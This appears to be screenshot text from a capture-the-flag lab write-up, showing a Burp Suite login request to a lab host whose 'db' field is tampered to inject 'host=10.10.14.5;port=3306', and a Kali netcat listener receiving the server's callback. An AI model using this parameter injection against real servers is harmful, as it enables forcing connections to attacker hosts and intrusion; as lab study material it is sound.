 Send Cancel < ▼ > ▼ Target: http://10.10.10.129 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 144
10 Connection: close
11 Cookie: PHPSESSID=9bfk349bj3glbe4rg6f6ah5ndk
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=
cryptor;host=10.10.14.5;port=3306&token=
e9791a232cb12d72a611ae92ea562f7a9c625d3f72091343449484d0dbba291
d&login=
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Dec 2020 16:58:05 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 PDOException code: 2006
kali@kali:~
File Actions Edit View Help
kali@kali ~
$ nc -lnvp 3306
listening on [any] 3306 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.129] 34660
^C
kali@kali ~
$